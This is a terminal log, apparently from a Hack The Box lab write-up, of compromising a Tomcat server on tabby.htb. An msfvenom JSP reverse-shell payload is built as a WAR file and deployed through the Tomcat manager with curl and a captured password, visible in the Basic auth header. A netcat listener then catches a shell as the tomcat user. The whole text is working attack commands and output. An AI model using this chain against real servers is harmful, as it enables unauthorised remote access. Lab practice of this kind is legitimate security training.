 └─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.15 LPORT=1234 -f war > getthis.war
Payload size: 1096 bytes
Final size of war file: 1096 bytes
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ curl -v -u tomcat:$pass --upload-file ./getthis.war "http://tabby.htb:8080/manager/text/deploy?path=/doitnow&update=true"
*   Trying 10.10.10.194:8080...
* Connected to tabby.htb (10.10.10.194) port 8080
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/doitnow&update=true HTTP/1.1
> Host: tabby.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/8.4.0
> Accept: */*
> Content-Length: 1096
>
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Fri, 26 Jan 2024 03:13:38 GMT
<
OK - Deployed application at context path [/doitnow]
* Connection #0 to host tabby.htb left intact
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.194] 47174
whoami
tomcat